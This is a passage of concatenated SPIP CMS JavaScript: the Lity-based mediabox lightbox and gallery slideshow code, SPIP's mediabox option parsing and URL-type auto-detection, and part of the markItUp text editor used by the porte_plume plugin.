groupElements:function(groupName){
return $('.lity-enabled[data-'+litySpip.nameSpace+'-group'+'='+groupName+']');
},
eventSet:{},
setEvents:function(what){
if(!litySpip.eventSet[what]){
switch(what){
case'opener':
$(document).on('click','.lity-enabled',litySpip.onClickOpener);
break;
case'listener':
$(document).on('click','.lity-previous,.lity-next',litySpip.onPrevNext);
$(document).on('click','.lity-start-stop',litySpip.onSlideShowToggle);
$(window).on('keyup',litySpip.onKeyUp);
$(document).on('click','.lity-image-caption',litySpip.onCaptionToggle);
break;
}
litySpip.eventSet[what]=true;
}
},
onKeyUp:function(event){
var c={37:"previous",39:"next"}[event.keyCode];
if(c){
var current=lity.current();
if(current){
jQuery('.lity-'+c,current.element()).trigger('click');
}
}
},
onCaptionToggle:function(event){
var $caption=$(this);
$caption.toggleClass('min expanded');
},
openerFromPrevNext($button){
var groupName=$button.data('group-name');
var groupPosition=$button.data('group-position');
return litySpip.groupElements(groupName).eq(groupPosition);
},
onPrevNext:function(event){
var $button=$(this);
var newEl=litySpip.openerFromPrevNext($button);
if(newEl){
var element=lity.current().element();
litySpip.isTransition={oldClosed:false,newOpened:true};
element.addClass('lity-no-transition').css('visibility','hidden');
litySpip.slideshowStop(element);
var options={transitionOnOpen:$button.is('.lity-next')?'slide-from-right':'slide-from-left'};
if(element.is('.lity-slideshow')){
options.slideShow=true;
}
lity.current().close();
litySpip.elementOpener(newEl,options);
}
},
slideshowStart:function(element){
var $progress=element.find('.lity-group-progress-bar-status');
$progress.attr('style','');
$progress.css('width','100%');
var delay=litySpip.config.slideshowSpeed;
setTimeout(function(){
$progress.css('transition','width '+((delay-200)/1000)+'s linear');
$progress.css('width','0');
},200);
timer=setTimeout(function(){element.find('.lity-next').trigger('click')},delay);
element.data('lity-timer',timer);
$('.lity-start',element).attr('aria-hidden','true');
$('.lity-stop',element).attr('aria-hidden','false');
jQuery('.lity-start-stop',element).focus();
},
slideshowStop:function(element){
timer=element.data('lity-timer');
if(timer){
clearTimeout(timer);
}
},
onSlideShowToggle:function(event){
var $button=$(this);
var element=$button.closest('.lity');
var slideShowState=(element.is('.lity-slideshow')?true:false);
var timer;
if(!slideShowState){
litySpip.slideshowStart(element);
}
else{
litySpip.slideshowStop(element);
$('.lity-start',element).attr('aria-hidden','false');
$('.lity-stop',element).attr('aria-hidden','true');
}
element.toggleClass('lity-slideshow');
},
onClickOpener:function(event){
event.preventDefault();
var opener=$(this);
litySpip.elementOpener(opener);
},
elementOpener:function(opener,options){
var cfg=opener.data('mediabox-options');
if(options){
cfg=$.extend({},cfg,options);
}
var target=opener.data('href-popin')||opener.data('href')||opener.attr('href')||opener.attr('src');
litySpip.lityOpener(target,cfg,opener.get(0));
},
lityOpener:function(target,cfg,opener){
litySpip.setEvents('listener');
if(!litySpip.isTransition){
litySpip.callbacks.onOpen.push(cfg.onOpen||false);
litySpip.callbacks.onShow.push(cfg.onShow||false);
litySpip.callbacks.onClose.push(cfg.onClose||false);
litySpip.focusedItem.push($(document.activeElement));
}
var type=cfg.type||'';
if(!type&&opener){
type=$(opener).data(litySpip.nameSpace+'-type')||'';
}
var handlers=lity.handlers();
if(type==='ajax'){
handlers.ajax=litySpip.ajaxHandler;
}
handlers.image=litySpip.imageHandler;
if(type==='inline'){
var el=[];
try{
el=$(target);
}catch(e){
el=[];
}
if(!el.length){
handlers.inline=litySpip.failHandler;
}
}
cfg=$.extend({handlers:handlers},cfg);
if(type&&['image','inline','ajax','iframe'].indexOf(type)!==-1){
cfg.handler=type;
}
if(opener&&typeof($.parseMediaboxOptions)!=="undefined"){
cfg=$.extend(cfg,$.parseMediaboxOptions(litySpip.nameSpace,opener));
}
if(!!cfg.preloadOnly){
litySpip.lityPreLoader(target,cfg,opener);
}
else{
var groupPosition=0;
var groupLength=0;
if(opener){
var groupName=cfg.rel||(opener?$(opener).data(litySpip.nameSpace+'-group'):'');
if(groupName){
var elements=litySpip.groupElements(groupName);
groupPosition=elements.index($(opener));
groupLength=elements.length;
}
}
cfg=$.extend({template:litySpip.template(cfg,type,groupName,groupPosition,groupLength)},cfg);
if(cfg.samePopin){
var l=lity.current();
if(l){
l.close();
}
}
lity(target,cfg,opener);
}
},
lityPreLoader:function(target,cfg,opener){
if(cfg.handler&&cfg.handlers[cfg.handler]){
if(cfg.handler==='image'||cfg.handler==='ajax'){
var instance={
opener:function(){return $(opener);},
options:function(){return cfg}
};
var content=cfg.handlers[cfg.handler](target,instance);
}
}
}
}
jQuery.fn.extend({
mediabox:function(options){
var cfg=$.extend({},litySpip.config,options);
if(this===jQuery.fn){
var href=cfg.href||"";
litySpip.lityOpener(href,cfg,null);
return this;
}else{
if(cfg.rel){
this.attr('data-'+litySpip.nameSpace+'-group',cfg.rel);
}
else{
this.each(function(){
var rel=$(this).attr('rel');
if(rel){
$(this).attr('data-'+litySpip.nameSpace+'-group',rel);
}
});
}
litySpip.setEvents('opener');
this
.data('mediabox-options',cfg)
.addClass('lity-enabled');
(cfg.preload?this:this.filter('[data-'+litySpip.nameSpace+'-preload]')).each(function(){
litySpip.elementOpener($(this),{preloadOnly:true});
});
return this;
}
},
mediaboxClose:function(){
var $current=lity.current();
if($current){
$current.close();
return true;
}
return false;
}
});
var initConfig=function(){
var b=typeof(mediabox_settings)=='object'?mediabox_settings:{};
litySpip.nameSpace=b.ns?b.ns:'mediabox';
litySpip.strings.slideshowStart=b.str_ssStart;
litySpip.strings.slideshowStop=b.str_ssStop;
litySpip.strings.current=b.str_cur;
litySpip.strings.previous=b.str_prev;
litySpip.strings.next=b.str_next;
litySpip.strings.close=b.str_close;
litySpip.strings.loading=b.str_loading;
litySpip.strings.press_escape=b.str_petc;
litySpip.strings.dialog_title_def=b.str_dialTitDef;
litySpip.strings.dialog_title_med=b.str_dialTitMed;
litySpip.config.slideshowSpeed=(b.lity.slideshow_speed?b.lity.slideshow_speed:5000);
litySpip.config.defaultCaptionState=(b.lity.defaultCaptionState?b.lity.defaultCaptionState:'expanded');
var styles={
'container':'',
'content':'',
};
var max;
if(b.lity.minWidth){
max=(b.lity.maxWidth?b.lity.maxWidth.replace('%','vw'):'95vw');
styles.content+="min-width:min("+max+","+b.lity.minWidth.replace('%','vw')+');';
}
if(b.lity.maxWidth){
styles.container+="max-width:"+b.lity.maxWidth.replace('%','vw')+';';
}
if(b.lity.minHeight){
max=(b.lity.maxHeight?b.lity.maxHeight.replace('%','vw'):'95vh');
styles.content+="min-height:min("+max+","+b.lity.minHeight.replace('%','vh')+');';
}
if(b.lity.maxHeight){
styles.container+="max-height:"+b.lity.maxHeight.replace('%','vh')+';';
}
var insert='';
for(let key in styles){
if(styles[key]){
insert+='.box_mediabox .lity-'+key+'{'+styles[key]+'}';
}
}
if(b.lity.opacite){
insert+='.box_mediabox:before{opacity:'+b.lity.opacite+'}';
}
if(insert){
$('head').append($('<style type="text/css">'+insert+'</style>'));
}
$(document).on('lity:open',function(event,instance){
if(!instance.element().is('.lity-slideshow')){
jQuery('.lity-close',instance.element()).focus();
}
if(!litySpip.isTransition){
var callback=litySpip.callbacks.onOpen.pop();
if(callback){
callback(event,instance);
}
}
});
$(document).on('lity:ready',function(event,instance){
litySpip.adjustHeight(instance);
if(jQuery.spip){
jQuery.spip.triggerAjaxLoad(instance.element().get(0))
}
if(instance.element().addClass('lity-ready').is('.lity-slideshow')){
litySpip.slideshowStart(instance.element());
}
if(!litySpip.isTransition){
var callback=litySpip.callbacks.onShow.pop();
if(callback){
callback(event,instance);
}
}
else{
litySpip.isTransition.newOpened=true;
if(litySpip.isTransition.oldClosed){
litySpip.isTransition=false;
}
instance.content().trigger('lity:resize',[instance]);
}
var $next=instance.element().find('.lity-next');
if($next.length){
$next=litySpip.openerFromPrevNext($next);
if($next){
litySpip.elementOpener($next,{preloadOnly:true});
}
}
});
$(document).on('lity:close',function(event,instance){
if(!litySpip.isTransition){
if(litySpip.callbacks.onShow.length>litySpip.callbacks.onOpen.length){
litySpip.callbacks.onShow.pop();
}
var callback=litySpip.callbacks.onClose.pop();
if(callback){
callback(event,instance);
}
}
});
$(document).on('lity:remove',function(event,instance){
if(!litySpip.isTransition){
var focused=litySpip.focusedItem.pop();
if(focused){
try{
focused.focus();
}catch(e){
}
}
}
else{
litySpip.isTransition.oldClosed=true;
if(litySpip.isTransition.newOpened){
litySpip.isTransition=false;
}
}
});
$(document).on('lity:resize',function(event,instance){
litySpip.adjustHeight(instance);
});
}
initConfig();
})(jQuery);


/* plugins-dist/mediabox/javascript/spip.mediabox.js?1733940233 */
(function($){
$.mediabox
=function(options){
if(typeof(mediabox_autodetect_href)=='function'
&&options.href
&&!options.type){
options.type=mediabox_autodetect_href(options.href);
}
$.fn.mediabox(options);
};
$.modalboxload=$.modalbox=function(href,options){$.mediabox($.extend({href:href,overlayClose:true},options));};
$.modalboxclose=$.mediaboxClose=$.fn.mediaboxClose;
$.parseMediaboxOptions=function(nameSpace,opener){
var options={};
var data2options={
"width":"width",
"height":"height",
"min-width":"minWidth",
"min-height":"minHeight",
"max-width":"maxWidth",
"max-height":"maxHeight",
"caption-state":"defaultCaptionState",
"sidebar":"sideBar",
"class":"className"
};
var v;
for(var o in data2options){
v=($(opener).data(nameSpace+'-'+o)||'');
if(v){
options[data2options[o]]=v;
}
}
if(!options.length){
var eltclass=$(opener).prop('class');
if(eltclass){
if(eltclass.indexOf("boxWidth-")!==-1){
var w=eltclass.match(/boxWidth-([^\s'">]*)/);
w=w[1].replace(/pc/,'%');
options["width"]=w;
}
if(eltclass.indexOf("boxHeight-")!==-1){
var h=eltclass.match(/boxHeight-([^\s'">]*)/);
h=h[1].replace(/pc/,'%');
options["height"]=h;
}
if(eltclass.indexOf("boxIframe")!==-1){
options["type"]='iframe';
}
if(eltclass.indexOf("boxInline")!==-1){
options["type"]='inline';
}
}
}
data2options={"same-popin":"samePopin","type":"type"};
for(var o in data2options){
v=($(opener).data(nameSpace+'-'+o)||'');
if(v){
options[data2options[o]]=v;
}
}
return options;
}
})(jQuery);
var mediaboxInit=function(){
var b=$.extend({},mediabox_settings);
if(b.ns!=='box'){
$('[data-box-type]').each(function(i,e){
var $e=$(e);
var d=$e.attr('data-box-type');
$e.removeAttr('data-box-type').attr('data-'+b.ns+'-type',d);
});
}
if(b.auto_detect){
var $popins=$('[data-href-popin],[data-'+b.ns+'-type]'+(window.var_zajax_content?',[data-var_zajax],a.popin':''))
.add(b.sel_c)
.not(ajaxbloc_selecteur,'.ajaxbloc','.hasbox');
$popins.each(function(i,e){
var $e=$(e);
var url=$e.attr('href')||"./";
var popin=$e.attr('data-href-popin');
var type=$e.attr('data-'+b.ns+'-type')||'';
if(!popin){
var env=$e.attr('data-ajax-env');
if(env){
url=parametre_url(parametre_url(url,'var_ajax',1),'var_ajax_env',env)
$e.removeAttr('data-ajax-env');
type='ajax';
}
var za=$e.attr('data-var_zajax');
if(za!==undefined||$e.hasClass('popin')){
if(za==='content'&&window.var_zajax_content){
za=window.var_zajax_content;
}
url=parametre_url(url,'var_zajax',za||window.var_zajax_content);
$e.removeAttr('data-var_zajax');
type='ajax';
}
if((url!==$e.attr('href')||(!popin&&type))&&url!=="./"){
$e.attr('data-href-popin',url);
}
}
url=popin||url;
if(!type){
var attrs=$e.data();
var types=['inline','html','iframe','image','ajax'];
types.some(function(e){
var k=b.ns+e.charAt(0).toUpperCase()+e.slice(1);
if(attrs[k]){
type=e;
return true;
}
});
}
if(!type&&typeof(mediabox_autodetect_href)=='function'){
type=mediabox_autodetect_href(url);
}
if(!type||$e.hasClass('boxIframe')){
type="iframe";
$e.removeClass('boxIframe');
}
$e.attr('data-'+b.ns+'-type',type);
});
}
if(b.sel_g){
var $items=$();
$(b.sel_g).each(function(i,e){
$items=$items.add(
$(this).is('a[type^=\'image\']')
?$(this)
:$(this).find('a[type^=\'image\']')
);
});
$items
.not('.hasbox')
.removeAttr('onclick')
.mediabox({rel:'galerieauto',slideshow:true,slideshowAuto:false,type:'image'})
.addClass('hasbox');
}
if(b.tt_img){
$('a[type^="image"],a[href$=".png"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".svg"],a[href$=".webp"]')
.not('.hasbox')
.removeAttr('onclick')
.mediabox({type:'image'})
.addClass('hasbox')
;
}
$(b.sel_c)
.not('.hasbox')
.mediabox()
.addClass('hasbox')
;
$('[data-href-popin]',this)
.not('.hasbox')
.click(function(){if($.modalbox)$.modalbox($(this).attr('data-href-popin'),$.parseMediaboxOptions(b.ns,this));return false;})
.addClass('hasbox');
};
(function($){
if(typeof onAjaxLoad=='function')onAjaxLoad(mediaboxInit);
$(mediaboxInit);
})(jQuery);
function mediabox_autodetect_href(href,options){
options=$.extend({
breakMode:true,
tests:{
image:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,
inline:/^[#.]\w/,
html:/^\s*<[\w!][^<]*>/,
ajax:/((\?|&(amp;)?)var_z?ajax=|cache-ajaxload\/)/i,
iframe:/^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,}))\.?)(?::\d{2,5})?(?:[/?#]\S*)?$/i,
},
},options);
var matched=options.breakMode?false:[];
$.each(options.tests,function(type,regex){
if(href.match(regex)&&!href.match('/File:[^/]+(\\#|[?]|$)')){
if(options.breakMode){
matched=type;
return false;
}else{
matched.push(type);
}
}
});
return matched;
};


/* plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js?1733940233 */

;(function($){
$.fn.markItUp=function(settings,extraSettings){
var method,params,options,ctrlKey,shiftKey,altKey;ctrlKey=shiftKey=altKey=false;
markitup_prompt=false;
if(typeof settings=='string'){
method=settings;
params=extraSettings;
}
options={id:'',
nameSpace:'',
root:'',
lang:'',
previewHandler:false,
previewInWindow:'',
previewInElement:'',
previewAutoRefresh:true,
previewPosition:'after',
previewTemplatePath:'~/templates/preview.html',
previewParser:false,
previewParserPath:'',
previewParserVar:'data',
previewParserAjaxType:'POST',
resizeHandle:true,
beforeInsert:'',
afterInsert:'',
onEnter:{},
onShiftEnter:{},
onCtrlEnter:{},
onTab:{},
markupSet:[{}]
};
$.extend(options,settings,extraSettings);
if(!options.root){
$('script').each(function(a,tag){
var miuScript=$(tag).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/);
if(miuScript!==null){
options.root=miuScript[1];
}
});
}
var uaMatch=function(ua){
ua=ua.toLowerCase();
var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||
ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||
[];
return{
browser:match[1]||"",
version:match[2]||"0"
};
};
var matched=uaMatch(navigator.userAgent);
var browser={};
if(matched.browser){
browser[matched.browser]=true;
browser.version=matched.version;
}
if(browser.chrome){
browser.webkit=true;
}else if(browser.webkit){
browser.safari=true;
}
return this.each(function(){
var $$,textarea,levels,scrollPosition,caretPosition,
clicked,hash,header,footer,previewWindow,template,iFrame,abort,
before,after;
$$=$(this);
textarea=this;
levels=[];
abort=false;
scrollPosition=caretPosition=0;
caretOffset=-1;
options.previewParserPath=localize(options.previewParserPath);
options.previewTemplatePath=localize(options.previewTemplatePath);
if(method){
switch(method){
case'remove':
remove();
break;
case'insert':
markup(params);
break;
default:
$.error('Method '+method+' does not exist on jQuery.markItUp');
}
return;
}
function localize(data,inText){
if(inText){
return data.replace(/("|')~\//g,"$1"+options.root);
}
return data.replace(/^~\//,options.root);
}
function init(){
id='';nameSpace='';
if(options.id){
id='id="'+options.id+'"';
}else if($$.attr("id")){
id='id="markItUp'+($$.attr("id").substr(0,1).toUpperCase())+($$.attr("id").substr(1))+'"';
}
if(options.nameSpace){
nameSpace='class="'+options.nameSpace+'"';
}
currentScrollPosition=$$.scrollTop();
$$.wrap('<div '+nameSpace+'></div>');
$$.wrap('<div '+id+' class="markItUp"></div>');
$$.wrap('<div class="markItUpContainer"></div>');
$$.addClass("markItUpEditor");
$$.scrollTop(currentScrollPosition);
header=$('<div class="markItUpHeader"></div>').insertBefore($$);
$(dropMenus(options.markupSet)).appendTo(header);
$(header).find("li.markItUpDropMenu ul:empty").parent().remove();
footer=$('<div class="markItUpFooter"></div>').insertAfter($$);
if(options.resizeHandle===true&&browser.safari!==true){
resizeHandle=$('<div class="markItUpResizeHandle"></div>')
.insertAfter($$)
.on("mousedown.markItUp",function(e){
var h=$$.height(),y=e.clientY,mouseMove,mouseUp;
mouseMove=function(e){
$$.css("height",Math.max(20,e.clientY+h-y)+"px");
return false;
};
mouseUp=function(e){
$("html").off("mousemove.markItUp",mouseMove).off("mouseup.markItUp",mouseUp);
return false;
};
$("html").on("mousemove.markItUp",mouseMove).on("mouseup.markItUp",mouseUp);
});
footer.append(resizeHandle);
}
$$.on('keydown.markItUp',keyPressed).on('keyup',keyPressed);
$$.on("insertion.markItUp",function(e,settings){
if(settings.target!==false){
get();
}
if(textarea===$.markItUp.focused){
markup(settings);
}
});
$$.on('focus.markItUp',function(){
$.markItUp.focused=this;
});
if(options.previewInElement){
refreshPreview();
}
}
function dropMenus(markupSet){
var ul=$('<ul></ul>'),i=0;
var lang=($$.attr('lang')||options.lang);
$('li:hover > ul',ul).css('display','block');
$.each(markupSet,function(){
var button=this,t='',title,li,j;
if((!lang||!button.lang||($.inArray(lang,button.lang)!=-1))
&&(!button.lang_not||($.inArray(lang,button.lang_not)==-1))){
button.title?title=(button.key)?(button.title||'')+' [Ctrl+'+button.key+']':(button.title||''):title=(button.key)?(button.name||'')+' [Ctrl+'+button.key+']':(button.name||'');
key=(button.key)?'accesskey="'+button.key+'"':'';
if(button.separator){
li=$('<li class="markItUpSeparator">'+(button.separator||'')+'</li>').appendTo(ul);
}else{
i++;
for(j=levels.length-1;j>=0;j--){
t+=levels[j]+"-";
}
li=$('<li class="markItUpButton markItUpButton'+t+(i)+' '+(button.className||'')+'"><a href="#" '+key+' title="'+title+'"><em>'+(button.name||'')+'</em></a></li>')
.on("contextmenu.markItUp",function(){
return false;
}).on('click.markItUp',function(e){
e.preventDefault();
}).on("focusin.markItUp",function(){
setTimeout(function(){
$$.focus();
},0);
}).on('mouseup',function(e){
if(button.call){
eval(button.call)(e);
}
setTimeout(function(){markup(button)},1);
return false;
}).on('mouseenter.markItUp',function(){
$('> a',this).addClass('active');
$('> ul',this).addClass('expanded');
$(document).one('click',function(){
$('ul a',header).removeClass('active');
$('ul ul',header).removeClass('expanded');
}
);
}).on('mouseleave.markItUp',function(){
$('> a',this).removeClass('active');
$('> ul',this).removeClass('expanded');
}).appendTo(ul);
if(button.dropMenu){
levels.push(i);
$(li).addClass('markItUpDropMenu').append(dropMenus(button.dropMenu));
}
}
}
});
levels.pop();
return ul;
}
function magicMarkups(string){
if(string){
string=string.toString();
string=string.replace(/\(\!\(([\s\S]*?)\)\!\)/g,
function(x,a){
var b=a.split('|!|');
if(altKey===true){
return(b[1]!==undefined)?b[1]:b[0];
}else{
return(b[1]===undefined)?"":b[0];
}
}
);
string=string.replace(/\[\!\[([\s\S]*?)\]\!\]/g,
function(x,a){
var b=a.split(':!:');
if(abort===true){
return false;
}
markitup_prompt=true;
value=prompt(b[0],(b[1])?b[1]:'');
if(value===null){
abort=true;
}
setTimeout(function(){markitup_prompt=false;},500);
return value;
}
);
return string;
}
return"";
}
function prepare(action){
if($.isFunction(action)){
action=action(hash);
}
return magicMarkups(action);
}
function build(string){
var openWith=prepare(clicked.openWith);
var placeHolder=prepare(clicked.placeHolder);
var replaceWith=prepare(clicked.replaceWith);
var closeWith=prepare(clicked.closeWith);
var openBlockWith=prepare(clicked.openBlockWith);
var closeBlockWith=prepare(clicked.closeBlockWith);
var multiline=clicked.multiline;
if(replaceWith!==""){
block=openWith+replaceWith+closeWith;
}else if(selection===''&&placeHolder!==''){
block=openWith+placeHolder+closeWith;
}else if(multiline===true){
string=string||selection;
var lines=[string],blocks=[];
if(multiline===true){
lines=string.split(/\r?\n/);
}
for(var l=0;l<lines.length;l++){
line=lines[l];
var trailingSpaces;
if(trailingSpaces=line.match(/ *$/)){
blocks.push(openWith+line.replace(/ *$/g,'')+closeWith+trailingSpaces);
}else{
blocks.push(openWith+line+closeWith);
}
}
block=blocks.join("\n");
}else{
block=openWith+(string||selection)+closeWith;
}
block=openBlockWith+block+closeBlockWith;
return{block:block,
openBlockWith:openBlockWith,
openWith:openWith,
replaceWith:replaceWith,
placeHolder:placeHolder,
closeWith:closeWith,
closeBlockWith:closeBlockWith
};
}
function selectWord(){
selectionBeforeAfter(/\s|[.,;:!¡?¿()]/);
selectionSave();
}
function selectLine(){
selectionBeforeAfter(/\r?\n/);
selectionSave();
}
function selectionRemoveLast(pattern){
if(!pattern)pattern=/\s/;
last=selection[selection.length-1];
if(last&&last.match(pattern)){
set(caretPosition,selection.length-1);
get();
$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition});
}
}
function selectionBeforeAfter(pattern){
if(!pattern)pattern=/\s/;
sautAvantIE=sautApresIE=0;
if(browser.msie){
lenSelection=selection.length-fixIeBug(selection);
if(caretPosition){
set(caretPosition-1,2);
sautAvantIE=fixIeBug(document.selection.createRange().text);
}
set(caretPosition,2);
sautApresIE=fixIeBug(document.selection.createRange().text);
set(0,caretPosition);
before=document.selection.createRange().text;
set(caretPosition+lenSelection,textarea.value.length);
after=document.selection.createRange().text;
set(caretPosition,lenSelection);
selection=document.selection.createRange().text;
}else{
before=textarea.value.substring(0,caretPosition);
after=textarea.value.substring(caretPosition+selection.length-fixIeBug(selection));
}
before=before.split(pattern);
after=after.split(pattern);
if(sautAvantIE)before.push("");
if(sautApresIE)after.unshift("");
}
function selectionSave(){
nb_before=before?before[before.length-1].length:0;
nb_after=after?after[0].length:0;
nb=nb_before+selection.length+nb_after-fixIeBug(selection);
caretPosition=caretPosition-nb_before;
set(caretPosition,nb);
get();
$.extend(hash,{selection:selection,caretPosition:caretPosition,scrollPosition:scrollPosition});
}
function markup(button){
var len,j,n,i;
hash=clicked=button;
get();
$.extend(hash,{line:"",
root:options.root,
textarea:textarea,
selection:(selection||''),
caretPosition:caretPosition,
ctrlKey:ctrlKey,
shiftKey:shiftKey,
altKey:altKey
}
);
if(button.selectionType){
if(button.selectionType=="word"){
if(!selection){
selectWord();
}else{
selectionRemoveLast(/\s/);
}
}
if(button.selectionType=="line"){
selectLine();
}
if(button.selectionType=="return"){
if(!browser.msie){
selectionBeforeAfter(/\r?\n/);
before_last=before[before.length-1];
after='';
if(r=before_last.match(/^-([*#]+) ?(.*)$/)){
if(r[2]){
button.replaceWith="\n-"+r[1]+' ';
before_last='';
}else{
button.replaceWith="\n";
}
}else{
before_last='';
button.replaceWith="\n";
}
before[before.length-1]=before_last;
selectionSave();
}
}
}
prepare(options.beforeInsert);
prepare(clicked.beforeInsert);
if((ctrlKey===true&&shiftKey===true)||button.multiline===true){
prepare(clicked.beforeMultiInsert);
}
$.extend(hash,{line:1});
if((ctrlKey===true&&shiftKey===true)||button.forceMultiline===true){
lines=selection.split(/\r?\n/);
for(j=0,n=lines.length,i=0;i<n;i++){
if(n==1||$.trim(lines[i])!==''){
$.extend(hash,{line:++j,selection:lines[i]});
lines[i]=build(lines[i]).block;
}else{
lines[i]="";
}
}
string={block:lines.join('\n')};
start=caretPosition;
len=string.block.length+((browser.opera)?n-1:0);
}else if(ctrlKey===true){
string=build(selection);
start=caretPosition+string.openWith.length;
len=string.block.length-string.openWith.length-string.closeWith.length;
len=len-(string.block.match(/ $/)?1:0);
len-=fixIeBug(string.block);
}else if(shiftKey===true){
string=build(selection);
start=caretPosition;
len=string.block.length;
len-=fixIeBug(string.block);
}else{
string=build(selection);
start=caretPosition+string.block.length;
len=0;
start-=fixIeBug(string.block);
}
if((selection===''&&string.replaceWith==='')){
caretOffset+=fixOperaBug(string.block);
start=caretPosition+string.openBlockWith.length+string.openWith.length;
len=string.block.length-string.openBlockWith.length-string.openWith.length-string.closeWith.length-string.closeBlockWith.length;
caretOffset=$$.val().substring(caretPosition,$$.val().length).length;
caretOffset-=fixOperaBug($$.val().substring(0,caretPosition));
}
$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition});
if(string.block!==selection&&abort===false){
insert(string.block);
set(start,len);
}else{
caretOffset=-1;
}
get();
$.extend(hash,{line:'',selection:selection});
if((ctrlKey===true&&shiftKey===true)||button.multiline===true){
prepare(clicked.afterMultiInsert);
}
prepare(clicked.afterInsert);
prepare(options.afterInsert);
if(previewWindow&&options.previewAutoRefresh){
refreshPreview();
}
textarea.dispatchEvent(new Event('input'));
shiftKey=altKey=ctrlKey=abort=false;
}
function fixOperaBug(string){
if(browser.opera){
return string.length-string.replace(/\n*/g,'').length;
}
return 0;
}
function fixIeBug(string){
if(browser.msie){
return string.length-string.replace(/\r*/g,'').length;
}
return 0;
}
function insert(block){
if(document.selection){
var newSelection=document.selection.createRange();
newSelection.text=block;
}else{
textarea.value=textarea.value.substring(0,caretPosition)+block+textarea.value.substring(caretPosition+selection.length,textarea.value.length);
}
}
function set(start,len){
if(textarea.createTextRange){
if(browser.opera&&browser.version>=9.5&&len==0){
return false;
}
range=textarea.createTextRange();
range.collapse(true);
range.moveStart('character',start);
range.moveEnd('character',len);
range.select();
}else if(textarea.setSelectionRange){
textarea.setSelectionRange(start,start+len);
}
textarea.scrollTop=scrollPosition;
textarea.focus();
}
function get(){
textarea.focus();
scrollPosition=textarea.scrollTop;
if(document.selection){
selection=document.selection.createRange().text;
if(browser.msie){
var range=document.selection.createRange(),rangeCopy=range.duplicate();
rangeCopy.moveToElementText(textarea);
caretPosition=-1;
while(rangeCopy.inRange(range)){
rangeCopy.moveStart('character');
caretPosition++;
}
}else{
caretPosition=textarea.selectionStart;
}
}else{
caretPosition=textarea.selectionStart;
selection=textarea.value.substring(caretPosition,textarea.selectionEnd);
}
return selection;
}
function preview(){
if(typeof options.previewHandler==='function'){
previewWindow=true;
}else if(options.previewInElement){
previewWindow=$(options.previewInElement);
}else if(!previewWindow||previewWindow.closed){
if(options.previewInWindow){
previewWindow=window.open('','preview',options.previewInWindow);
$(window).unload(function(){
previewWindow.close();
});
}else{
iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>');
if(options.previewPosition=='after'){
iFrame.insertAfter(footer);
}else{
iFrame.insertBefore(header);
}
previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1];
}
}else if(altKey===true){
if(iFrame){
iFrame.remove();
}else{
previewWindow.close();
}
previewWindow=iFrame=false;
}
if(!options.previewAutoRefresh){
refreshPreview();
}
if(options.previewInWindow){
previewWindow.focus();
}
}
function refreshPreview(){
renderPreview();
}
function renderPreview(){
var phtml;
var parsedData=$$.val();
if(options.previewParser&&typeof options.previewParser==='function'){
parsedData=options.previewParser(parsedData);
}
if(options.previewHandler&&typeof options.previewHandler==='function'){
options.previewHandler(parsedData);
}else if(options.previewParserPath!==''){
$.ajax({
type:options.previewParserAjaxType,
dataType:'text',
global:false,
url:options.previewParserPath,
data:options.previewParserVar+'='+encodeURIComponent(parsedData),
success:function(data){
writeInPreview(localize(data,1));
}
});
}else{
if(!template){
$.ajax({
url:options.previewTemplatePath,
dataType:'text',
global:false,
success:function(data){
writeInPreview(localize(data,1).replace(/<!-- content -->/g,parsedData));
}
});
}
}
return false;
}
function writeInPreview(data){
if(options.previewInElement){
$(options.previewInElement).html(data);
}else if(previewWindow&&previewWindow.document){
try{
sp=previewWindow.document.documentElement.scrollTop
}catch(e){
sp=0;
}
previewWindow.document.open();
previewWindow.document.write(data);
previewWindow.document.close();
previewWindow.document.documentElement.scrollTop=sp;
}
}
function keyPressed(e){
shiftKey=e.shiftKey;
altKey=e.altKey;
ctrlKey=(!(e.altKey&&e.ctrlKey))?(e.ctrlKey||e.metaKey):false;
if(e.type==='keydown'){
if(ctrlKey===true){
li=$('a[accesskey="'+((e.keyCode==13)?'\\n':String.fromCharCode(e.keyCode))+'"]',header).parent('li');
if(li.length!==0){
ctrlKey=false;
setTimeout(function(){
li.triggerHandler('mouseup');
},1);
return false;
}
}
if(!browser.opera){
if(e.keyCode===13||e.keyCode===10){
if(ctrlKey===true){
ctrlKey=false;
markup(options.onCtrlEnter);
if(!options.onCtrlEnter.keepDefault){
textarea.dispatchEvent(new Event('input'));
}
return options.onCtrlEnter.keepDefault;
}else if(shiftKey===true){
shiftKey=false;
markup(options.onShiftEnter);
if(!options.onShiftEnter.keepDefault){
textarea.dispatchEvent(new Event('input'));
}
return options.onShiftEnter.keepDefault;
}else{
markup(options.onEnter);
if(!options.onEnter.keepDefault){
textarea.dispatchEvent(new Event('input'));
}
return options.onEnter.keepDefault;
}
}
if(e.keyCode===9){
if(shiftKey==true||ctrlKey==true||altKey==true){
return false;
}
if(caretOffset!==-1){
get();
caretOffset=$$.val().length-caretOffset;
set(caretOffset,0);
caretOffset=-1;
return false;
}else{
markup(options.onTab);
return options.onTab.keepDefault;
}
}
}
}
}
function remove(){
$$.off(".markItUp").removeClass('markItUpEditor');
